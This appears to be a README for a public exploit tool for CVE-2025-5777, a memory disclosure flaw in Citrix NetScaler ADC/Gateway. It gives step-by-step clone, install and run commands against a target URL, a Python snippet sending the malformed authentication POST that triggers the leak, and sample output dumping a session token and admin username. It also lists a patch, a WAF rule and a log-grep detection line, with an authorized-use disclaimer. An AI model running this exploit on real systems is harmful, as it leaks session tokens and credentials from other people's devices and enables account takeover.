
This tool demonstrates CVE-2025-5777, a critical memory disclosure vulnerability in Citrix NetScaler ADC/Gateway devices. The exploit leaks sensitive memory contents via malformed authentication requests.
Key Features:
✔ Memory leak detection via XML response parsing
✔ Hex+ASCII dump of leaked memory regions

✔ Burp Suite-compatible request format
✔ Asynchronous requests for efficient testing
git clone https://github.com/bughuntar/CVE-2025-5777.git
cd CVE-2025-5777
pip install requests beautifulsoup4 aiohttp colorama
chmod +x citrix_memory_leak.py
python3 citrix_memory_leak.py https://target-netscaler.comExpected Output:
+ [+] Memory leak detected!
--- Leaked Memory Hex Dump ---
00000000 73 65 73 73 69 6F 6E 3D 31 32 33 34 35 36 37 38 session=12345678
00000010 55 73 65 72 3A 20 61 64 6D 69 6E 00 00 00 00 00 User: admin.....| Action | Command/Reference |
|---|---|
| Patch | Citrix Security Bulletin |
| WAF Rule | Block POST /p/u/doAuthentication.do with malformed params |
| Detection | grep 'POST /p/u/doAuthentication.do' netscaler.log |
# Malformed request trigger
async def exploit(target):
async with aiohttp.post(
f"{target}/p/u/doAuthentication.do",
data="login", # Missing equals sign triggers leak
ssl=False
) as response:
await parse_leak(await response.read())- This tool is for authorized testing ONLY.
- Unauthorized use violates international cybersecurity laws.Full disclaimer: DISCLAIMER.md
Author: Professor the Hunter